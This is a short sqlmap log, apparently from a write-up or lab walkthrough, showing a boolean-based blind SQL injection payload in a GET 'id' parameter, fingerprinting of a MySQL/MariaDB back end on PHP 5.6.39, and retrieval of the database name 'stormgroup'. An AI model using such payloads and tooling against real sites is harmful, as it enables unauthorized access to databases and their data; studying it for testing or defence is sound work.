 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7817=7817
---
[13:42:04] [INFO] testing MySQL
[13:42:04] [INFO] confirming MySQL
[13:42:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[13:42:04] [INFO] fetching current database
[13:42:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:42:04] [INFO] retrieved: stormgroup
current database: 'stormgroup'
[13:42:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times